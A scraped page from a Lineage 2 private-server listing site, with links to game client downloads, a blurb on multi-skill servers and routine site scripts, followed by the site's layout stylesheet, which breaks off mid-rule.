                Download Lineage 2 Essence game client
                </div>
                <div class="blog-news__info">
                    <div class="blog-news__cat">
                    Files
                    </div>
                    <div class="blog-news__date">
                    31.10.2023
                    </div>
                </div>
            </a>

        <a href="https://l2list.com/blog/files/2419-download-lineage-2-freya-game-client.html" class="blog-news">
                <div class="blog-news__title">
                Download Lineage 2 Freya Game Client
                </div>
                <div class="blog-news__info">
                    <div class="blog-news__cat">
                    Files
                    </div>
                    <div class="blog-news__date">
                    31.10.2023
                    </div>
                </div>
            </a>

        <a href="https://l2list.com/blog/files/2418-download-lineage-2-high-five-game-client.html" class="blog-news">
                <div class="blog-news__title">
                Download Lineage 2 High Five game client
                </div>
                <div class="blog-news__info">
                    <div class="blog-news__cat">
                    Files
                    </div>
                    <div class="blog-news__date">
                    31.10.2023
                    </div>
                </div>
            </a>

        <a href="https://l2list.com/blog/files/2411-download-lineage-2-gracia-final-game-client.html" class="blog-news">
                <div class="blog-news__title">
                Download Lineage 2 Gracia Final game client
                </div>
                <div class="blog-news__info">
                    <div class="blog-news__cat">
                    Files
                    </div>
                    <div class="blog-news__date">
                    30.10.2023
                    </div>
                </div>
            </a>

        <a href="https://l2list.com/blog/files/2410-download-lineage-2-gracia-epilogue-game-client.html" class="blog-news">
                <div class="blog-news__title">
                Download Lineage 2 Gracia Epilogue Game Client
                </div>
                <div class="blog-news__info">
                    <div class="blog-news__cat">
                    Files
                    </div>
                    <div class="blog-news__date">
                    30.10.2023
                    </div>
                </div>
            </a>

        <a href="https://l2list.com/blog/files/2409-download-lineage-2-gracia-part-2-game-client.html" class="blog-news">
                <div class="blog-news__title">
                Download Lineage 2 Gracia part 2 game client
                </div>
                <div class="blog-news__info">
                    <div class="blog-news__cat">
                    Files
                    </div>
                    <div class="blog-news__date">
                    30.10.2023
                    </div>
                </div>
            </a>

        <a href="https://l2list.com/blog/files/2408-download-lineage-2-gracia-part-1-game-client.html" class="blog-news">
                <div class="blog-news__title">
                Download Lineage 2 Gracia part 1 game client
                </div>
                <div class="blog-news__info">
                    <div class="blog-news__cat">
                    Files
                    </div>
                    <div class="blog-news__date">
                    30.10.2023
                    </div>
                </div>
            </a>

        <a href="https://l2list.com/blog/files/2407-download-lineage-2-hellbound-game-client.html" class="blog-news">
                <div class="blog-news__title">
                Download Lineage 2 Hellbound game client
                </div>
                <div class="blog-news__info">
                    <div class="blog-news__cat">
                    Files
                    </div>
                    <div class="blog-news__date">
                    30.10.2023
                    </div>
                </div>
            </a>

                        </div>

                        

                        <br>
                        <div class="ttl ttl_theme_def">
                            <div class="ttl__txt">
                                Share
                            </div>
                        </div>
                        <div class="scl scl_mb ta_c">
                        
                        <div class="share42init" data-image="/templates/l2list/images/l2list_little_logo.jpg"></div>
                        </div>

                    </div>
                    <!-- end      sidebar    -->
                </div>

                <div class="crumbs__desc">
                    <span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://l2list.com/" itemprop="item"><span itemprop="name">L2LIST.COM - New private servers Lineage 2</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://l2list.com/all-servers/" itemprop="item"><span itemprop="name">List of all Lineage 2 servers | L2LIST.COM</span></a></span> &raquo; Multiproff</span>
                </div>

                
                















































































<!-- Показываем этот текст в категории сервера MultiSkill -->
<div class="about-page">
    <div class="about-page__content">
    <div class="about-page__edit"></div>
    The <b>multi-professional Lineage 2 Interlude</b> (MultiSkill) is a special modification of the game that allows characters of one race to learn the abilities of another race. At the same time, the system is implemented extremely conveniently so that you can quickly find the skills you need and learn them. This version of the game is chosen only by the most sophisticated players who like a non-standard approach to the game and incredibly difficult struggle. An orc here can become a hawkeye or a bishop.<br><br>This format of the game was met with controversial feedback from the audience. Some consider this to be an extremely interesting concept for the game, while others see an imbalance that violates the foundations of this game. However, such chronicles are very popular with many players. So start to play on <b>MultiSkill servers L2</b> right now.<br><br><br>
</div>
</div>




                <script>
                if (localStorage.getItem('sidebar') == 'left') {
                        $(".mid").addClass("mid_dirrection_left");
                    }
                </script>
                <!-- end      middle_wrapper    -->
            </div>
            <!-- end      wrapper    -->
            <footer class="footer">
                    <div class="f-container">
                    <div class="f-nav">
                        
                        <a href="/blog/" class="f-nav__link">
    
    Download Lineage 2
</a>

<a href="/addnews_vip.html" class="f-nav__link">
    
    Buy VIP
</a>
<a href="/addnews.html" class="f-nav__link">
    
    Add server
</a>
<a href="/reklama.html" class="f-nav__link">
    
    Advertising
</a>
                        
                        <div class="bnr_88_wrp">
                            <a href="https://l2list.com"  class="logo-l2list" title="L2LIST.COM - New private servers Lineaege 2">
                                <img src="/templates/l2list/images/logo_l2list_small.png" alt="L2LIST New servers Lineage 2">
                            </a>
                        </div>
                        
                    </div>
                        
                        <div class="copyr">
    L2LIST.COM <br>
    <span class="copyr__desc">
        
        New private servers Lineage 2
    </span>
</div>
                        
                    </div>
                </footer>
        </div>

        <div id="block_bnr">

             
            
            

        </div>

        <!-- fonts -->
        <script>
        WebFontConfig = {
            google: { families: ['PT Sans:400,700:latin,cyrillic','PT Sans Narrow:400,700:latin,cyrillic','Manrope:400,500,600700,800:latin,cyrillic'] },
            timeout: 2000 // Set the timeout to two seconds
        };
        (function() {
            var wf = document.createElement('script');
            wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
            wf.type = 'text/javascript';
            wf.async = 'true';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(wf, s);
        })(); 
        </script>
        <link href="/templates/l2list/blockpro/css/blockpro.css" rel="stylesheet" />
        <link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&f=/templates/l2list/uniform/css/uniform.css&114" />
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">

       
        <!-- Slick -->
        <link rel="stylesheet" href="/templates/l2list/libs/slick/css/slick_custom.css?ver=0.0.47">
        <script src="/templates/l2list/libs/slick/js/slick.min.js"></script>

        <!-- scl -->
        <script src="/templates/l2list/js/share42.js?ver=0.0.47"></script>

        <script src="/templates/l2list/js/js_start.js?ver=0.0.47"></script>

        <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '7851012111810a9049329159b7b940c993c0048e';
var dle_group      = 5;
var dle_skin       = 'l2list';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Yes", "No", "Enter", "Cancel", "Save", "Delete", "Loading. Please, wait..."];
var menu_short     = 'Quick edit';
var menu_full      = 'Full edit';
var menu_profile   = 'View profile';
var menu_send      = 'Send message';
var menu_uedit     = 'Admin Center';
var dle_info       = 'Information';
var dle_confirm    = 'Confirm';
var dle_prompt     = 'Enter the information';
var dle_req_field  = 'Please fill in all the required fields';
var dle_del_agree  = 'Are you sure you want to delete it? This action cannot be undone';
var dle_spam_agree = 'Are you sure you want to mark the user as a spammer? This will remove all his comments';
var dle_c_title    = 'Send a complaint';
var dle_complaint  = 'Enter the text of your complaint to the Administration:';
var dle_mail       = 'Your e-mail:';
var dle_big_text   = 'Highlighted section of text is too large.';
var dle_orfo_title = 'Enter a comment to the detected error on the page for Administration ';
var dle_p_send     = 'Send';
var dle_p_send_ok  = 'Notification has been sent successfully ';
var dle_save_ok    = 'Changes are saved successfully. Refresh the page?';
var dle_reply_title= 'Reply to the comment';
var dle_tree_comm  = '0';
var dle_del_news   = 'Delete article';
var dle_sub_agree  = 'Do you really want to subscribe to this article’s comments?';
var dle_captcha_type  = '1';
var allow_dle_delete_news   = false;

//-->
</script>
        <script src="/templates/l2list/js/lib.js"></script>
        <script>
            jQuery(function($) {
                $.get("/templates/l2list/images/sprite.svg", function(data) {
                    var div = document.createElement("div");
                    div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
                    document.body.insertBefore(div, document.body.childNodes[0]);
                });
            });
        </script>
        
        <script>
            $(".tooltip_type_foreign").text("English server");
            $(".tooltip_type_newbie").text("Newbie bonus");
            $(".tooltip__desc_money").text("Сash reward");
            $(".tooltip__desc_bonus").text("Promotions and bonuses");
            $(".tooltip_type_new").text("First time opening");
            $(".tooltip_type_pts").text("Official platform");
            $(".tooltip_type_adittion").text("Custom server");
        </script>
        

        <link href="/templates/l2list/css/custom.css?ver=0.0.49" rel="stylesheet">
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7235a5481160492ea01449239b639320","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

    </html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://l2list.com/templates/l2list/css/styles.css?ver=0.0.6
body_size: 10989
content:
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin:0;
  padding:0;
  border:0;
  font-size:100%;
  font:inherit;
  vertical-align:baseline
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display:block
}
body {
  line-height:1
}
ol,
ul {
  list-style:none
}
blockquote,
q {
  quotes:none
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content:"";
  content:none
}
table {
  border-collapse:collapse;
  border-spacing:0
}
html {
  height:100%;
  min-height:100%
}
body {
  min-height:100%
}
html,
html a {
  -webkit-font-smoothing:antialiased
}
body,
select,
input,
textarea,
button {
  font:normal 14px/1.5 Arial,Helvetica,sans-serif;
  color:#353535;
  outline:none
}
a {
  outline:none;
  color:#3394e6;
  text-decoration:none
}
a:hover {
  text-decoration:underline
}
a img {
  border:0
}
a>img {
  vertical-align:bottom
}
h1,
h2,
h3,
h4,
h5,
.h1,
.h2,
.h3,
.h4,
.h5 {
  margin:2em 0 .6em;
  letter-spacing:-.01em;
  line-height:normal;
  font-weight:700;
  text-rendering:optimizeLegibility
}
h1,
.h1 {
  font-size:23px
}
h2,
.h2 {
  font-size:21px
}
h3,
.h3 {
  font-size:20px
}
h4,
.h4 {
  font-size:18px
}
h5,
.h5 {
  font-size:16px
}
.addcomment h3 {
  margin:.3em 0 .6em
}
.strike {
  text-decoration:line-through
}
.nobr {
  white-space:nowrap
}
.hide {
  display:none
}
.title_hide {
  left:-9999px;
  position:absolute;
  top:-9999px;
  overflow:hidden;
  width:0;
  height:0
}
.uline {
  text-decoration:underline
}
.strike {
  text-decoration:line-through
}
.justify {
  text-align:justify
}
.center {
  text-align:center
}
.left {
  float:left
}
.right {
  float:right
}
fieldset {
  border:1px solid rgba(0,0,0,.1);
  padding:20px;
  margin-bottom:25px
}
fieldset legend {
  font-weight:700
}
.grey {
  color:#919191
}
.grey a {
  color:inherit
}
.grey a:hover {
  color:#353535
}
.blue {
  color:#3394e6
}
.orange {
  color:#e85319
}
sup {
  vertical-align:super;
  font-size:smaller
}
sub {
  vertical-align:sub;
  font-size:smaller
}
.over {
  display:inline-block;
  vertical-align:middle;
  max-width:100%;
  white-space:nowrap;
  text-overflow:ellipsis;
  overflow:hidden
}
a .over {
  cursor:pointer
}
.cover {
  background-position:50% 50%;
  background-repeat:no-repeat;
  -webkit-background-size:cover;
  background-size:cover
}
ul {
  padding-left:25px;
  list-style:disc outside
}
ol {
  padding-left:25px;
  list-style:decimal outside
}
strong,
b {
  font-weight:700
}
em,
cite,
i {
  font-style:italic
}
caption {
  text-align:left
}
th,
td {
  vertical-align:middle
}
small,
.small {
  font-size:.9em
}
hr {
  height:0;
  border:0;
  border-top:1px solid #dcdfe1;
  -moz-box-sizing:content-box;
  box-sizing:content-box;
  margin:20px 0
}
.clr {
  clear:both
}
.clrfix:after {
  clear:both;
  content:"";
  display:table
}
@media only screen and (min-width:601px) {
  .grid_1_2,
  .grid_1_4 {
    float:left;
    margin-right:4%;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box
  }
  .grid_1_2 {
    width:48%
  }
  .grid_1_4 {
    width:22%
  }
  .grid_last {
    margin-right:0
  }
}
.dropdown {
  position:relative
}
.dropdown-menu,
.dropdown-form {
  min-width:160px;
  padding:12px 0;
  border-radius:2px;
  margin-top:5px!important;
  display:none;
  z-index:99;
  position:absolute;
  box-shadow:0 8px 40px -10px rgba(0,0,0,.3);
  border:1px solid #e6e6e6;
  border-color:rgba(0,0,0,.1);
  background-clip:padding-box;
  background-color:#fff
}
.dropdown-menu {
  list-style:none;
  margin:0
}
.dropdown-form {
  padding:40px
}
.dropdown-menu.dot:before,
.dropdown-form.dot:before {
  content:"";
  position:absolute;
  top:0;
  left:66%;
  margin:-11px 0 0 -11px;
  width:22px;
  height:22px;
  border-radius:50%;
  background-color:#fff
}
.dropdown-menu li a {
  height:1%;
  padding:5px 20px;
  border:0;
  display:block;
  white-space:nowrap;
  text-decoration:none;
  color:inherit
}
.dropdown-menu li a:hover {
  background-color:#e05b37;
  color:#fff
}
.open .dropdown-menu,
.open .dropdown-form {
  display:block
}
.fade {
  opacity:0;
  -webkit-transition:opacity .15s linear;
  transition:opacity .15s linear
}
.fade.in {
  opacity:1
}
.collapse {
  overflow:hidden;
  height:0;
  width:0;
  display:inline-block
}
.collapse.in {
  display:block;
  width:auto;
  height:auto
}
.collapsing {
  position:relative;
  height:0;
  overflow:hidden;
  -webkit-transition:height .35s ease;
  transition:height .35s ease
}
.tab-content>.tab-pane {
  display:none
}
.tab-content>.active {
  display:block
}
.icon {
  display:inline-block;
  width:32px;
  height:32px;
  fill:#a4a4a4;
  vertical-align:middle
}
.icon-logo {
  width:42px;
  height:42px
}
.icon-vk {
  width:10px;
  height:1em
}
.icon-tw {
  width:14px;
  height:1em
}
.icon-fb {
  width:8px;
  height:1em
}
.icon-gp {
  width:18px;
  height:1em
}
.icon-ya {
  width:7px;
  height:1em
}
.icon-od {
  width:10px;
  height:1em
}
.icon-mail {
  width:16px;
  height:1em
}
.grey .icon {
  fill:#919191
}
body {
  background:#ededed
}
.wrp {
  max-width:1437px
}
.conteiner:after {
  clear:both;
  content:"";
  display:table
}
#login_pane {
  list-style:none;
  padding:0;
  margin:0
}
#login_pane>li>.btn-border {
  border-color:rgba(255,255,255,.2);
  color:#fff;
  white-space:nowrap
}
#login_pane>li>.btn-border:hover {
  border-color:#fff;
  box-shadow:inset 0 0 0 2px rgba(255,255,255,.2);
  -webkit-box-shadow:inset 0 0 0 2px rgba(255,255,255,.2)
}
#login_pane>li>.btn-border .over {
  max-width:120px;
  margin-top:-2px
}
#login_pane>li>.btn-border>.pm_num {
  margin-top:-3px;
  vertical-align:middle;
  display:inline-block
}
.pm_num {
  font-size:11px;
  background-color:#606060;
  border-radius:10px;
  min-width:12px;
  height:12px;
  line-height:12px;
  margin:0 0 0 8px;
  padding:4px;
  color:#dadada;
  text-align:center;
  vertical-align:middle
}
#login_pane.login-wrp {
  margin-left:auto
}
#login_pane .dropdown-form {
  text-align:center;
  left:50%;
  padding:39px;
  margin-left:-200px;
  width:220px
}
.dropdown-form .soc_links {
  margin:0
}
.dropdown-form .soc_links>a {
  margin-bottom:20px
}
.login_form {
  list-style:none;
  padding:0;
  margin:0;
  border-bottom:1px solid #efefef
}
.login_form>li {
  border-top:1px solid #efefef;
  display:block;
  position:relative
}
.login_form>li>label {
  display:none
}
.login_form>li>input {
  border:0;
  padding:19px;
  padding-left:23px;
  border-radius:0;
  background-color:transparent;
  width:100%;
  height:60px
}
.login_form>li>.icon {
  position:absolute;
  left:0;
  top:50%;
  margin:-7px 0 0;
  height:14px;
  width:1em
}
.login_form>li.login_input-btn>input {
  padding-right:65px
}
.login_form>li.login_input-btn>.btn {
  position:absolute;
  right:0;
  top:50%;
  margin-top:-18px;
  padding:0;
  width:54px
}
.login_form__foot {
  text-align:left;
  margin-top:20px
}
.dropdown-form.logged:after {
  content:"";
  position:absolute;
  left:0;
  top:0;
  width:100%;
  height:99px;
  z-index:-1
}
.dropdown-form.logged:before,
.dropdown-form.logged:after {
  background-color:#f7f7f7
}
.login_pane__info .avatar {
  margin:12px 0
}
.login_pane__menu {
  list-style:none;
  padding:0;
  margin:25px 0;
  text-align:left;
  border-bottom:1px solid #efefef
}
.login_pane__menu li a {
  color:inherit;
  text-decoration:none!important;
  padding:14px 0;
  display:block;
  border-top:1px solid #efefef
}
.login_pane__menu li a:hover {
  color:#3394e6
}
.login_pane__foot {
  text-align:left
}
.login_pane__foot .plus_icon {
  margin:-3px 5px 0 0
}
@media only screen and (min-width:601px) {
  #cat_menu {
    float:left;
    width:13%;
    position:relative;
    z-index:10;
    margin-top:105px
  }
  .cat_menu a,
  .cat_menu a:after {
    -webkit-transition:all ease .22s;
    transition:all ease .22s
  }
  .cat_menu a {
    display:block;
    padding:6% 10px;
    color:#5a5a5a;
    text-decoration:none!important;
    position:relative
  }
  .cat_menu a:hover {
    color:#3394e6
  }
  .cat_menu a:before,
  .cat_menu a:after {
    content:"";
    position:absolute;
    left:0;
    top:0;
    bottom:0;
    background-color:#5a5a5a;
    width:0;
    height:auto
  }
  .cat_menu a:hover:after {
    width:5px;
    background-color:#3394e6
  }
  .cat_menu a.active {
    cursor:default;
    color:inherit
  }
  .cat_menu a.active:after {
    display:none
  }
  .cat_menu a.active:before {
    width:5px
  }
}
.cat_menu ul {
  display:block;
  margin:0;
  padding:0;
  list-style:none
}
.cat_menu ul ul {
  padding-left:10px
}
#cat_menu .soc_links {
  padding:0 25px;
  margin-top:35px
}
.soc_links {
  display:flex;
  justify-content:space-between
}
.soc_links>a {
  display:inline-block;
  width:26px;
  height:26px;
  line-height:26px;
  border-radius:50%;
  background-color:#bababa;
  text-align:center;
  -webkit-transition:all ease .1s;
  transition:all ease .1s
}
.soc_links>a:hover {
  -webkit-transform:scale(1.3,1.3);
  transform:scale(1.3,1.3)
}
.soc_links>a>.icon {
  fill:#fff;
  vertical-align:middle;
  margin:-3px 0 0
}
.soc_vk:hover {
  background-color:#5486ca
}
.soc_tw:hover {
  background-color:#60bbf5
}
.soc_fb:hover {
  background-color:#4268ca
}
.soc_gp:hover {
  background-color:#de553a
}
.soc_ya:hover {
  background-color:red
}
.soc_od:hover {
  background-color:#ff7800
}
.soc_mail:hover {
  background-color:#006cff
}
.q_search {
  position:relative;
  margin-top:22px
}
.q_search>input {
  width:100%;
  height:36px;
  line-height:22px;
  padding:7px 72px 7px 18px;
  border-radius:18px;
  background-color:#dfdfdf;
  display:block;
  border:0;
  box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.1);
  -webkit-box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.1);
  -moz-box-sizing:border-box;
  -webkit-box-sizing:border-box;
  box-sizing:border-box
}
.q_search>input:focus {
  background-color:#fff;
  box-shadow:0 1px 1px 0 rgba(0,0,0,.1);
  -webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1)
}
.q_search>.btn {
  width:36px;
  padding:0;
  position:absolute;
  right:0;
  top:0
}
.q_search .icon-search {
  position:absolute;
  left:50%;
  top:50%;
  margin:-8px 0 0 -8px;
  width:16px;
  height:16px
}
.q_search .q_search_adv {
  position:absolute;
  right:0;
  top:0;
  margin-right:36px;
  width:36px;
  height:36px
}
.q_search .icon-set {
  width:16px;
  height:16px;
  position:absolute;
  left:50%;
  top:50%;
  margin:-8px 0 0 -8px;
  fill:#737373
}
.q_search .q_search_adv:hover .icon-set {
  fill:#3394e6
}
.carousel {
  position:relative;
  padding-top:49%;
  margin-bottom:25px;
  overflow:hidden;
  width:100%;
  border-radius:2px;
  box-shadow:0 1px 3px 0 rgba(0,0,0,.2);
  -webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.2)
}
.carousel-inner {
  position:absolute;
  overflow:hidden;
  width:100%;
  left:0;
  top:0;
  bottom:0
}
.carousel-inner>.item {
  display:none;
  position:relative;
  width:100%;
  height:100%;
  overflow:hidden;
  -webkit-transition:.6s ease-in-out left;
  transition:.6s ease-in-out left
}
.carousel-inner>.item>.cover {
  width:100%;
  position:absolute;
  left:0;
  top:0;
  bottom:0
}
.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
  line-height:1;
  vertical-align:top
}
.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
  display:block
}
.carousel-inner>.active {
  left:0
}
.carousel-inner>.next,
.carousel-inner>.prev {
  position:absolute;
  top:0;
  width:100%
}
.carousel-inner>.next {
  left:100%
}
.carousel-inner>.prev {
  left:-100%
}
.carousel-inner>.next.left,
.carousel-inner>.prev.right {
  left:0
}
.carousel-inner>.active.left {
  left:-100%
}
.carousel-inner>.active.right {
  left:100%
}
.carousel-control {
  position:absolute;
  top:0;
  bottom:0;
  right:0;
  margin:25px;
  width:44px;
  display:flex;
  align-items:center;
  z-index:1
}
.carousel-control_in {
  box-shadow:0 5px 25px 0 rgba(0,0,0,.2);
  -webkit-box-shadow:0 5px 25px 0 rgba(0,0,0,.2);
  background-color:#fff;
  border-radius:22px;
  text-align:center
}
.carousel-control .up,
.carousel-control .down {
  display:block;
  padding:15px 12px
}
.carousel-control .icon {
  fill:#d7d7d7;
  width:20px;
  height:32px
}
.carousel-control a:hover>.icon {
  fill:#3394e6
}
.carousel-indicators {
  list-style:none;
  padding:0;
  margin:0;
  text-align:center
}
.carousel-indicators li {
  display:block;
  width:20px;
  height:20px;
  margin:0 auto;
  cursor:pointer;
  position:relative
}
.carousel-indicators li:after,
.carousel-indicators li:before {
  content:"";
  position:absolute;
  left:50%;
  top:50%;
  border-radius:50%
}
.carousel-indicators li:after {
  width:4px;
  height:4px;
  margin:-2px 0 0 -2px;
  background-color:#7f7f7f
}
.carousel-indicators li:hover:after,
.carousel-indicators li.active:after {
  background-color:#3394e6
}
.carousel-indicators li:before {
  display:none;
  border:2px solid #3394e6;
  width:8px;
  height:8px;
  margin:-6px 0 0 -6px
}
.carousel-indicators li.active:before {
  display:block
}
.carousel-caption {
  position:absolute;
  left:0;
  bottom:0;
  right:94px;
  margin:0 0 8% 8%;
  z-index:10;
  color:#fff;
  text-shadow:0 1px 1px rgba(0,0,0,.2)
}
.carousel-caption .title {
  font-weight:700;
  letter-spacing:-.03em;
  font-size:2.9em;
  line-height:1.3em
}
.carousel-caption .text {
  font-size:1.3em;
  line-height:1.45em
}
.carousel.vertical .carousel-inner {
  height:100%
}
.carousel.vertical .item {
  left:0;
  -webkit-transition:.4s ease-in-out top;
  transition:.4s ease-in-out top
}
.carousel.vertical .active {
  top:0
}
.carousel.vertical .next {
  top:100%
}
.carousel.vertical .prev {
  top:-100%
}
.carousel.vertical .next.left,
.carousel.vertical .prev.right {
  top:0
}
.carousel.vertical .active.left {
  top:-100%
}
.carousel.vertical .active.right {
  top:100%
}
#content,
.content_top {
  position:relative
}
.pagetools {
  border:1px solid #d6d6d6;
  border-radius:2px;
  margin-bottom:25px;
  position:relative;
  padding-left:8%;
  width:100%;
  height:52px;
  overflow:hidden;
  font-size:.9em;
  -moz-box-sizing:border-box;
  -webkit-box-sizing:border-box;
  box-sizing:border-box
}
#combo-tools .pagetools_in {
  height:100px;
  -webkit-transition:all .3s ease .2s;
  transition:all .3s ease .2s
}
.pagetools_in {
  color:#919191
}
.sortbar_in {
  display:block;
  height:22px;
  padding:14px 25px;
  line-height:22px
}
.pagetools_back {
  position:absolute;
  left:0;
  top:0;
  width:8%;
  height:50px;
  border-right:1px solid #d6d6d6;
  text-align:center
}
.pagetools_back .icon {
  display:block;
  margin:15px auto 0;
  width:30px;
  height:20px
}
#combo-tools.active>.pagetools_in {
  margin-top:-50px
}
.breadcrumb .over {
  vertical-align:baseline
}
.sortbar_in {
  white-space:nowrap
}
.sortbar_in>form {
  display:inline
}
.box,
.comment {
  background-color:transparent;
  margin-bottom:25px;
  border-radius:2px;
  position:relative
}
.box>.heading {
  padding:4% 8%;
  margin:0;
  text-transform:uppercase
}
.box>.heading .hnum {
  font-size:.6em;
  display:inline-block;
  vertical-align:top;
  margin:0 0 0 .4em
}
.box_in {
  padding:4% 7%
}
.story .title {
  margin:-.1em 0 1em;
  font-size:26px;
  font-weight:700
}
.story .title>a {
  color:inherit;
  text-decoration:none!important;
  -webkit-transition:all ease .2s;
  transition:all ease .2s
}
.story .title>a:hover {
  color:#3394e6
}
.story_icons {
  position:absolute;
  top:0;
  left:0;
  width:8%;
  list-style:none;
  padding:4% 0 0;
  margin:-.2em 0 0
}
.fixed_story .story_icons {
  z-index:1
}
.story_icons>li {
  text-align:center;
  margin:0 0 10px
}
.story .box_in>.text {
  font-size:1.08em;
  line-height:22px
}
.story .box_in>.text:after {
  content:"";
  display:block;
  clear:both
}
.story .box_in>.text>img[style*=left],
.story .box_in>.text>.highslide img[style*=left] {
  margin:2px 4% 4% 0
}
.story .box_in>.text>img[style*=right],
.story .box_in>.text>.highslide img[style*=right] {
  margin:2px 0 4% 4%
}
.story .box_in>.text img {
  max-width:100%
}
.editdate {
  margin:4% 0 0;
  font-family:Georgia,times new roman,Times,serif;
  font-style:italic
}
.fav_btn>a,
.edit_btn>a {
  display:inline-block;
  padding:4px;
  width:16px;
  height:16px
}
.fav_btn .icon {
  width:16px;
  height:16px;
  vertical-align:top
}
.fav_btn .icon-fav {
  fill:#919191
}
.fav_btn:hover .icon-fav {
  fill:#3394e6
}
@media only screen and (min-width:601px) {
  .fixed_story .fav_btn .icon-fav {
    fill:#fff
  }
  .fixed_story .fav_btn:hover .icon-fav {
    fill:#fff
  }
}
.fav_btn .icon-star {
  fill:#fed762
}
.edit_btn>a {
  position:relative;
  -webkit-transition:transform ease .2s;
  transition:transform ease .2s
}
.edit_btn>a>i,
.edit_btn>a:after,
.edit_btn>a:before {
  padding-top:2px;
  width:16px;
  height:0;
  background-color:#919191;
  overflow:hidden;
  display:block;
  margin:3px 0
}
.edit_btn>a:after,
.edit_btn>a:before {
  content:""
}
.edit_btn>a:hover>i,
.edit_btn>a:hover:after,
.edit_btn>a:hover:before {
  background-color:#3394e6
}
.edit_btn>a:hover {
  -webkit-transform:rotate(90deg);
  transform:rotate(90deg)
}
.fixed_label {
  position:absolute;
  left:0;
  top:0;
  width:8%;
  height:30px;
  padding-top:4%
}
.fixed_label:before {
  content:"";
  position:absolute;
  left:50%;
  top:0;
  bottom:0;
  margin:0 0 0 -15px;
  background-color:#e85319;
  width:30px
}
.fixed_label:after {
  content:"";
  position:absolute;
  bottom:0;
  left:50%;
  margin:0 0 0 -15px;
  border:solid transparent;
  border-bottom-color:#fff;
  border-width:0 15px 5px;
  z-index:1
}
.story_tools {
  margin-top:4%
}
.story_tools>.category {
  float:right;
  margin-top:.7em;
  font-size:.9em
}
.story_tools>.category .icon {
  width:12px;
  height:15px;
  margin:-.2em .4em 0 0
}
.story_tools>.btn {
  float:left;
  margin-right:2em
}
.story_tools>.rate {
  float:left
}
.story_tools .rate_stars {
  margin-top:6px
}
.rate_like>a,
.rate_like-dislike {
  float:left;
  height:22px;
  line-height:22px;
  padding:6px 12px;
  border:1px solid #eaeaea;
  border-radius:18px;
  text-decoration:none!important;
  font-weight:700;
  color:#919191;
  -webkit-transition:all ease .2s;
  transition:all ease .2s
}
.rate_like>a:hover {
  border-color:#3394e6;
  color:#3394e6
}
.rate_like .icon {
  width:16px;
  height:15px;
  margin:-.2em .3em 0 0
}
.rate_like-dislike>a {
  display:inline-block;
  width:22px;
  height:22px;
  text-align:center
}
.rate_like-dislike>a .icon {
  width:14px;
  height:15px;
  fill:#787878;
  vertical-align:middle;
  margin:-.3em 0 0
}
.rate_like-dislike>a:hover .icon {
  fill:#3394e6
}
.rate_like-dislike .ratingplus {
  color:#88c54d
}
.rate_like-dislike .ratingminus {
  color:#e45757
}
.rate_like-dislike>span {
  cursor:default;
  margin:0 .3em
}
.story>.meta {
  font-size:.9em;
  background-color:#f7f7f708;
  padding:2% 7%;
  border-radius:0 0 2px 2px
}
.meta:after,
.story_tools:after {
  clear:both;
  display:table;
  content:""
}
.meta>ul {
  list-style:none;
  padding:0;
  margin:0
}
.meta>ul>li {
  display:inline
}
.meta>ul.left>li {
  margin-right:2em
}
.meta>ul.right>li {
  margin-left:2em
}
.meta .icon {
  width:16px;
  height:16px;
  margin:-.2em .4em 0 0
}
.meta .icon-views {
  height:18px
}
.signature {
  font-size:.9em;
  opacity:.5;
  margin-top:.9em
}
.navigation {
  margin:25px 0
}
.navigation:after {
  clear:both;
  display:block;
  content:""
}
.pages {
  text-align:left
}
.pages span,
.pages a:hover,
.page_next-prev {
  background-color:#fff;
  box-shadow:0 1px 2px 0 rgba(0,0,0,.2);
  -webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2);
  border-radius:18px
}
.pages span,
.pages a {
  color:inherit;
  display:inline-block;
  position:relative;
